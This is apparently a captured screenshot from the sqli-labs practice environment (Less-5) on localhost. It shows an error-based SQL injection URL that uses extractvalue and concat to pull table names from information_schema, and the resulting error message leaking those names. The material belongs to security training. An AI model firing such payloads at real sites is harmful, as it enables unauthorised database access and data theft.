 Load URL
http://127.0.0.1/sqli-labs/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e)) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-5